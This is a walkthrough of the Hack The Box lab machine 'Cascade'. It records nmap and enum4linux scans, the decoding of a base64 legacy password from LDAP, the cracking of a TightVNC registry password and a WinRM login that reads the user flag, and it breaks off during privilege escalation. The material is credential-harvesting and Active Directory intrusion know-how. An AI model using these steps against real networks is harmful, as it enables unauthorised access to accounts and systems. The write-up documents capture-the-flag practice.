Cascade is a windows machine on Hackthebox, made by VBSCRUB which I personally a big fan of him. This box is one hell of an awsome machine made by him.
| Cascade | |
|---|---|
| OS: | Windows |
| Difficulty: | Medium |
| Points: | 30 |
| Release: | 28 Mar 2020 |
| IP: | 10.10.10.182 |
Let’s start hacking into CASCADE
As always hacking starts with NMAP scan.
nmap -sV -A -T4 -Pn -sC -vvv cascade.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-23 02:52 EDT
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 02:52
Completed NSE at 02:52, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 02:52
Completed NSE at 02:52, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 02:52
Completed NSE at 02:52, 0.00s elapsed
Initiating SYN Stealth Scan at 02:52
Scanning cascade.htb (10.10.10.182) [1000 ports]
Discovered open port 445/tcp on 10.10.10.182
Discovered open port 53/tcp on 10.10.10.182
Discovered open port 135/tcp on 10.10.10.182
Discovered open port 139/tcp on 10.10.10.182
Discovered open port 49157/tcp on 10.10.10.182
Discovered open port 49154/tcp on 10.10.10.182
Discovered open port 3268/tcp on 10.10.10.182
Discovered open port 88/tcp on 10.10.10.182
Discovered open port 49165/tcp on 10.10.10.182
Discovered open port 636/tcp on 10.10.10.182
Discovered open port 49155/tcp on 10.10.10.182
Discovered open port 389/tcp on 10.10.10.182
Discovered open port 49158/tcp on 10.10.10.182
Discovered open port 3269/tcp on 10.10.10.182
Completed SYN Stealth Scan at 02:52, 9.90s elapsed (1000 total ports)
Initiating Service scan at 02:52
Scanning 14 services on cascade.htb (10.10.10.182)
Completed Service scan at 02:53, 56.75s elapsed (14 services on 1 host)
Initiating OS detection (try #1) against cascade.htb (10.10.10.182)
Retrying OS detection (try #2) against cascade.htb (10.10.10.182)
Initiating Traceroute at 02:53
Completed Traceroute at 02:53, 0.22s elapsed
Initiating Parallel DNS resolution of 2 hosts. at 02:53
Completed Parallel DNS resolution of 2 hosts. at 02:53, 13.11s elapsed
DNS resolution of 1 IPs took 13.11s. Mode: Async [#: 1, OK: 0, NX: 0, DR: 1, SF: 0, TR: 3, CN: 0]
NSE: Script scanning 10.10.10.182.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 02:53
NSE Timing: About 99.95% done; ETC: 02:54 (0:00:00 remaining)
Completed NSE at 02:54, 40.20s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 02:54
NSE Timing: About 97.32% done; ETC: 02:54 (0:00:01 remaining)
NSE Timing: About 98.21% done; ETC: 02:55 (0:00:01 remaining)
NSE Timing: About 99.11% done; ETC: 02:55 (0:00:01 remaining)
Completed NSE at 02:56, 120.90s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 02:56
Completed NSE at 02:56, 0.00s elapsed
Nmap scan report for cascade.htb (10.10.10.182)
Host is up, received user-set (0.18s latency).
Scanned at 2020-07-23 02:52:18 EDT for 246s
Not shown: 986 filtered ports
Reason: 986 no-responses
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open tcpwrapped syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
49154/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49155/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49157/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49165/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|7|8.1|Vista|2012 (91%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_server_2012
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (91%), Microsoft Windows Phone 7.5 or 8.0 (91%), Microsoft Windows 7 or Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 (91%), Microsoft Windows 7 Professional or Windows 8 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (91%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
SCAN(V=7.80%E=4%D=7/23%OT=53%CT=%CU=%PV=Y%DS=2%DC=T%G=N%TM=5F193499%P=x86_64-pc-linux-gnu)
SEQ(SP=106%GCD=1%ISR=10C%TI=I%II=I%TS=7)
OPS(O1=M54DNW8ST11%O2=M54DNW8ST11%O3=M54DNW8NNT11%O4=M54DNW8ST11%O5=M54DNW8ST11%O6=M54DST11)
WIN(W1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=2000)
ECN(R=Y%DF=Y%TG=80%W=2000%O=M54DNW8NNS%CC=N%Q=)
T1(R=Y%DF=Y%TG=80%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=N)
U1(R=N)
IE(R=Y%DFI=N%TG=80%CD=Z)
Uptime guess: 0.479 days (since Wed Jul 22 15:26:52 2020)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=253 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 3m22s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 62331/tcp): CLEAN (Timeout)
| Check 2 (port 51409/tcp): CLEAN (Timeout)
| Check 3 (port 10882/udp): CLEAN (Timeout)
| Check 4 (port 53799/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-07-23T06:57:09
|_ start_date: 2020-07-22T19:30:40
TRACEROUTE (using port 445/tcp)
HOP RTT ADDRESS
1 184.36 ms 10.10.14.1
2 184.52 ms cascade.htb (10.10.10.182)
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 02:56
Completed NSE at 02:56, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 02:56
Completed NSE at 02:56, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 02:56
Completed NSE at 02:56, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 248.12 seconds
Raw packets sent: 2074 (94.964KB) | Rcvd: 144 (20.275KB)
Enum4linux
enum4linux -a cascade.htb
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Thu Jul 23 02:47:55 2020
==========================
| Target Information |
==========================
Target ........... cascade.htb
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
===================================================
| Enumerating Workgroup/Domain on cascade.htb |
===================================================
[E] Can't find workgroup/domain
===========================================
| Nbtstat Information for cascade.htb |
===========================================
Looking up status of 10.10.10.182
No reply from 10.10.10.182
====================================
| Session Check on cascade.htb |
====================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 437.
[+] Server cascade.htb allows sessions using username '', password ''
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 451.
[+] Got domain/workgroup name:
==========================================
| Getting domain SID for cascade.htb |
==========================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 359.
Domain Name: CASCADE
Domain Sid: S-1-5-21-3332504370-1206983947-1165150453
[+] Host is part of a domain (not a workgroup)
=====================================
| OS information on cascade.htb |
=====================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 458.
Use of uninitialized value $os_info in concatenation (.) or string at ./enum4linux.pl line 464.
[+] Got OS info for cascade.htb from smbclient:
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 467.
[+] Got OS info for cascade.htb from srvinfo:
Could not initialise srvsvc. Error was NT_STATUS_ACCESS_DENIED
============================
| Users on cascade.htb |
============================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 866.
index: 0xee0 RID: 0x464 acb: 0x00000214 Account: a.turnbull Name: Adrian Turnbull Desc: (null)
index: 0xebc RID: 0x452 acb: 0x00000210 Account: arksvc Name: ArkSvc Desc: (null)
index: 0xee4 RID: 0x468 acb: 0x00000211 Account: b.hanson Name: Ben Hanson Desc: (null)
index: 0xee7 RID: 0x46a acb: 0x00000210 Account: BackupSvc Name: BackupSvc Desc: (null)
index: 0xdeb RID: 0x1f5 acb: 0x00000215 Account: CascGuest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0xee5 RID: 0x469 acb: 0x00000210 Account: d.burman Name: David Burman Desc: (null)
index: 0xee3 RID: 0x467 acb: 0x00000211 Account: e.crowe Name: Edward Crowe Desc: (null)
index: 0xeec RID: 0x46f acb: 0x00000211 Account: i.croft Name: Ian Croft Desc: (null)
index: 0xeeb RID: 0x46e acb: 0x00000210 Account: j.allen Name: Joseph Allen Desc: (null)
index: 0xede RID: 0x462 acb: 0x00000210 Account: j.goodhand Name: John Goodhand Desc: (null)
index: 0xed7 RID: 0x45c acb: 0x00000210 Account: j.wakefield Name: James Wakefield Desc: (null)
index: 0xeca RID: 0x455 acb: 0x00000210 Account: r.thompson Name: Ryan Thompson Desc: (null)
index: 0xedd RID: 0x461 acb: 0x00000210 Account: s.hickson Name: Stephanie Hickson Desc: (null)
index: 0xebd RID: 0x453 acb: 0x00000210 Account: s.smith Name: Steve Smith Desc: (null)
index: 0xed2 RID: 0x457 acb: 0x00000210 Account: util Name: Util Desc: (null)
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 881.
user:[CascGuest] rid:[0x1f5]
user:[arksvc] rid:[0x452]
user:[s.smith] rid:[0x453]
user:[r.thompson] rid:[0x455]
user:[util] rid:[0x457]
user:[j.wakefield] rid:[0x45c]
user:[s.hickson] rid:[0x461]
user:[j.goodhand] rid:[0x462]
user:[a.turnbull] rid:[0x464]
user:[e.crowe] rid:[0x467]
user:[b.hanson] rid:[0x468]
user:[d.burman] rid:[0x469]
user:[BackupSvc] rid:[0x46a]
user:[j.allen] rid:[0x46e]
user:[i.croft] rid:[0x46f]
========================================
| Share Enumeration on cascade.htb |
========================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 640.
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
[+] Attempting to map shares on cascade.htb
===================================================
| Password Policy Information for cascade.htb |
===================================================
[+] Attaching to cascade.htb using a NULL share
[+] Trying protocol 445/SMB...
[+] Found domain(s):
[+] CASCADE
[+] Builtin
[+] Password Info for Domain: CASCADE
[+] Minimum password length: 5
[+] Password history length: None
[+] Maximum password age: Not Set
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Minimum password age: None
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: Not Set
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 501.
[+] Retieved partial password policy with rpcclient:
Password Complexity: Disabled
Minimum Password Length: 5
=============================
| Groups on cascade.htb |
=============================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 542.
[+] Getting builtin groups:
group:[Pre-Windows 2000 Compatible Access] rid:[0x22a]
group:[Incoming Forest Trust Builders] rid:[0x22d]
group:[Windows Authorization Access Group] rid:[0x230]
group:[Terminal Server License Servers] rid:[0x231]
group:[Users] rid:[0x221]
group:[Guests] rid:[0x222]
group:[Remote Desktop Users] rid:[0x22b]
group:[Network Configuration Operators] rid:[0x22c]
group:[Performance Monitor Users] rid:[0x22e]
group:[Performance Log Users] rid:[0x22f]
group:[Distributed COM Users] rid:[0x232]
group:[IIS_IUSRS] rid:[0x238]
group:[Cryptographic Operators] rid:[0x239]
group:[Event Log Readers] rid:[0x23d]
group:[Certificate Service DCOM Access] rid:[0x23e]
[+] Getting builtin group memberships:
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Pre-Windows 2000 Compatible Access' (RID: 554) has member: NT AUTHORITY\Authenticated Users
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Guests' (RID: 546) has member: CASCADE\CascGuest
Group 'Guests' (RID: 546) has member: CASCADE\Domain Guests
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Users' (RID: 545) has member: NT AUTHORITY\INTERACTIVE
Group 'Users' (RID: 545) has member: NT AUTHORITY\Authenticated Users
Group 'Users' (RID: 545) has member: CASCADE\Domain Users
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Windows Authorization Access Group' (RID: 560) has member: NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 542.
[+] Getting local groups:
group:[Cert Publishers] rid:[0x205]
group:[RAS and IAS Servers] rid:[0x229]
group:[Allowed RODC Password Replication Group] rid:[0x23b]
group:[Denied RODC Password Replication Group] rid:[0x23c]
group:[DnsAdmins] rid:[0x44e]
group:[IT] rid:[0x459]
group:[Production] rid:[0x45a]
group:[HR] rid:[0x45b]
group:[AD Recycle Bin] rid:[0x45f]
group:[Backup] rid:[0x460]
group:[Temps] rid:[0x463]
group:[WinRMRemoteWMIUsers__] rid:[0x465]
group:[Remote Management Users] rid:[0x466]
group:[Factory] rid:[0x46c]
group:[Finance] rid:[0x46d]
group:[Audit Share] rid:[0x471]
group:[Data Share] rid:[0x472]
[+] Getting local group memberships:
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'HR' (RID: 1115) has member: CASCADE\s.hickson
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\krbtgt
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Domain Controllers
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Schema Admins
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Enterprise Admins
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Cert Publishers
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Domain Admins
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Group Policy Creator Owners
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Read-only Domain Controllers
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'IT' (RID: 1113) has member: CASCADE\arksvc
Group 'IT' (RID: 1113) has member: CASCADE\s.smith
Group 'IT' (RID: 1113) has member: CASCADE\r.thompson
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Data Share' (RID: 1138) has member: CASCADE\Domain Users
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Audit Share' (RID: 1137) has member: CASCADE\s.smith
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'Remote Management Users' (RID: 1126) has member: CASCADE\arksvc
Group 'Remote Management Users' (RID: 1126) has member: CASCADE\s.smith
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Group 'AD Recycle Bin' (RID: 1119) has member: CASCADE\arksvc
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 574.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 593.
[+] Getting domain groups:
group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
group:[Domain Users] rid:[0x201]
group:[Domain Guests] rid:[0x202]
group:[Domain Computers] rid:[0x203]
group:[Group Policy Creator Owners] rid:[0x208]
group:[DnsUpdateProxy] rid:[0x44f]
[+] Getting domain group memberships:
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Group 'Domain Users' (RID: 513) has member: CASCADE\administrator
Group 'Domain Users' (RID: 513) has member: CASCADE\krbtgt
Group 'Domain Users' (RID: 513) has member: CASCADE\arksvc
Group 'Domain Users' (RID: 513) has member: CASCADE\s.smith
Group 'Domain Users' (RID: 513) has member: CASCADE\r.thompson
Group 'Domain Users' (RID: 513) has member: CASCADE\util
Group 'Domain Users' (RID: 513) has member: CASCADE\j.wakefield
Group 'Domain Users' (RID: 513) has member: CASCADE\s.hickson
Group 'Domain Users' (RID: 513) has member: CASCADE\j.goodhand
Group 'Domain Users' (RID: 513) has member: CASCADE\a.turnbull
Group 'Domain Users' (RID: 513) has member: CASCADE\e.crowe
Group 'Domain Users' (RID: 513) has member: CASCADE\b.hanson
Group 'Domain Users' (RID: 513) has member: CASCADE\d.burman
Group 'Domain Users' (RID: 513) has member: CASCADE\BackupSvc
Group 'Domain Users' (RID: 513) has member: CASCADE\j.allen
Group 'Domain Users' (RID: 513) has member: CASCADE\i.croft
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Group 'Domain Guests' (RID: 514) has member: CASCADE\CascGuest
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Group 'Group Policy Creator Owners' (RID: 520) has member: CASCADE\administrator
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 614.
Using Ldap Search—
Intresting findings from ldapsearch
dn: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: Ryan Thompson
sn: Thompson
givenName: Ryan
distinguishedName: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
instanceType: 4
whenCreated: 20200109193126.0Z
whenChanged: 20200323112031.0Z
displayName: Ryan Thompson
uSNCreated: 24610
memberOf: CN=IT,OU=Groups,OU=UK,DC=cascade,DC=local
uSNChanged: 295010
name: Ryan Thompson
objectGUID:: LfpD6qngUkupEy9bFXBBjA==
userAccountControl: 66048
badPwdCount: 8
codePage: 0
countryCode: 0
badPasswordTime: 132299219591809760
lastLogoff: 0
lastLogon: 132299203623153712
pwdLastSet: 132230718862636251
primaryGroupID: 513
objectSid:: AQUAAAAAAAUVAAAAMvuhxgsd8Uf1yHJFVQQAAA==
accountExpires: 9223372036854775807
logonCount: 2
sAMAccountName: r.thompson
sAMAccountType: 805306368
userPrincipalName: r.thompson@cascade.local
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=cascade,DC=local
dSCorePropagationData: 20200126183918.0Z
dSCorePropagationData: 20200119174753.0Z
dSCorePropagationData: 20200119174719.0Z
dSCorePropagationData: 20200119174508.0Z
dSCorePropagationData: 16010101000000.0Z
lastLogonTimestamp: 132294360317419816
msDS-SupportedEncryptionTypes: 0
This seems more intresting..
cascadeLegacyPwd: clk0bjVldmE=
Decoding with the base64
echo "clk0bjVldmE=" | base64 -d
rY4n5eva
Using smbclient for further more enumeration!
smbclient -L cascade.htb -U r.thompson
Enter WORKGROUP\r.thompson's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
Audit$ Disk
C$ Disk Default share
Data Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
print$ Disk Printer Drivers
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
Some more intresting findings!
smbclient //cascade.htb/Data -U r.thompson
Enter WORKGROUP\r.thompson's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Jan 26 22:27:34 2020
.. D 0 Sun Jan 26 22:27:34 2020
Contractors D 0 Sun Jan 12 20:45:11 2020
Finance D 0 Sun Jan 12 20:45:06 2020
IT D 0 Tue Jan 28 13:04:51 2020
Production D 0 Sun Jan 12 20:45:18 2020
Temps D 0 Sun Jan 12 20:45:15 2020
13106687 blocks of size 4096. 7806882 blocks available
smb: \> cd It
smb: \It\> ls
. D 0 Tue Jan 28 13:04:51 2020
.. D 0 Tue Jan 28 13:04:51 2020
Email Archives D 0 Tue Jan 28 13:00:30 2020
LogonAudit D 0 Tue Jan 28 13:04:40 2020
Logs D 0 Tue Jan 28 19:53:04 2020
Temp D 0 Tue Jan 28 17:06:59 2020
13106687 blocks of size 4096. 7806882 blocks available
After moving into the dir Email Archives……….
smb: \IT\Email Archives\> ls
. D 0 Tue Jan 28 13:04:51 2020
.. D 0 Tue Jan 28 13:04:51 2020
Meeting_Notes_June_2018.html A 2522 Tue Jan 28 13:04:51 2020
13106687 blocks of size 4096. 7793283 blocks available
smb: \IT\Email Archives\> get Meeting_Notes_June_2018.html
getting file \IT\Email Archives\Meeting_Notes_June_2018.html of size 2522 as Meeting_Notes_June_2018.html (3.3 KiloBytes/sec) (average 3.3 KiloBytes/sec)
cat Meeting_Notes_June_2018.html
<p>-- New production network will be going live on
Wednesday so keep an eye out for any issues. </p>
<p>-- We will be using a temporary account to
perform all tasks related to the network migration and this account will be deleted at the end of
2018 once the migration is complete. This will allow us to identify actions
related to the migration in security logs etc. Username is TempAdmin (password is the same as the normal admin account password). </p>
<p>-- The winner of the �Best GPO� competition will be
announced on Friday so get your submissions in soon.</p>
So from here I moved into the Temp folder and found a user S.Smith.
smb: \IT\Temp\s.smith\> ls
. D 0 Wed Jan 29 05:00:01 2020
.. D 0 Wed Jan 29 05:00:01 2020
VNC Install.reg A 2680 Wed Jan 29 04:27:44 2020
13106687 blocks of size 4096. 7793278 blocks available
Here there is a registery found VNC Install.reg. let’s see what’s inside that.
cat VNC Install.reg
��Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC]
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC\Server]
"ExtraPorts"=""
"QueryTimeout"=dword:0000001e
"QueryAcceptOnTimeout"=dword:00000000
"LocalInputPriorityTimeout"=dword:00000003
"LocalInputPriority"=dword:00000000
"BlockRemoteInput"=dword:00000000
"BlockLocalInput"=dword:00000000
"IpAccessControl"=""
"RfbPort"=dword:0000170c
"HttpPort"=dword:000016a8
"DisconnectAction"=dword:00000000
"AcceptRfbConnections"=dword:00000001
"UseVncAuthentication"=dword:00000001
"UseControlAuthentication"=dword:00000000
"RepeatControlAuthentication"=dword:00000000
"LoopbackOnly"=dword:00000000
"AcceptHttpConnections"=dword:00000001
"LogLevel"=dword:00000000
"EnableFileTransfers"=dword:00000001
"RemoveWallpaper"=dword:00000001
"UseD3D"=dword:00000001
"UseMirrorDriver"=dword:00000001
"EnableUrlParams"=dword:00000001
"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
"AlwaysShared"=dword:00000000
"NeverShared"=dword:00000000
"DisconnectClients"=dword:00000001
"PollingInterval"=dword:000003e8
"AllowLoopback"=dword:00000000
"VideoRecognitionInterval"=dword:00000bb8
"GrabTransparentWindows"=dword:00000001
"SaveLogToAllUsersPath"=dword:00000000
"RunControlInterface"=dword:00000001
"IdleTimeout"=dword:00000000
"VideoClasses"=""
"VideoRects"=""
"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
after cracking the hex we get the password as sT333ve2
Login as S.Smith
evil-winrm -i cascade.htb -u s.smith -p sT333ve2
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents>
Getting User.txt
*Evil-WinRM* PS C:\Users\s.smith\Documents> cd ..
*Evil-WinRM* PS C:\Users\s.smith> cd Desktop
*Evil-WinRM* PS C:\Users\s.smith\Desktop> type user.txt
36e**************************9e513
*Evil-WinRM* PS C:\Users\s.smith\Desktop>
Privilege Escalaition Part 1:
Evil-WinRM* PS C:\Users\s.smith\Desktop> whoami /all
USER INFORMATION
----------------
User Name SID
=============== ==============================================
cascade\s.smith S-1-5-21-3332504370-1206983947-1165150453-1107
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
CASCADE\Data Share Alias S-1-5-21-3332504370-1206983947-1165150453-1138 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\Audit Share Alias S-1-5-21-3332504370-1206983947-1165150453-1137 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\IT Alias S-1-5-21-3332504370-1206983947-1165150453-1113 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\Remote Management Users Alias S-1-5-21-3332504370-1206983947-1165150453-1126 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
Nothing much in this..
Proceding with Dir enumeration.
*Evil-WinRM* PS C:\> cd Shares
*Evil-WinRM* PS C:\Shares> cd Audit
*Evil-WinRM* PS C:\Shares\Audit> ls
Directory: C:\Shares\Audit
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/28/2020 9:40 PM DB
d----- 1/26/2020 10:25 PM x64
d----- 1/26/2020 10:25 PM x86
-a---- 1/28/2020 9:46 PM 13312 CascAudit.exe
-a---- 1/29/2020 6:00 PM 12288 CascCrypto.dll
-a---- 1/28/2020 11:29 PM 45 RunAudit.bat
-a---- 10/27/2019 6:38 AM 363520 System.Data.SQLite.dll
-a---- 10/27/2019 6:38 AM 186880 System.Data.SQLite.EF6.dll
-a---- 1/28/2020 9:46 PM 13312 CascAudit.exe
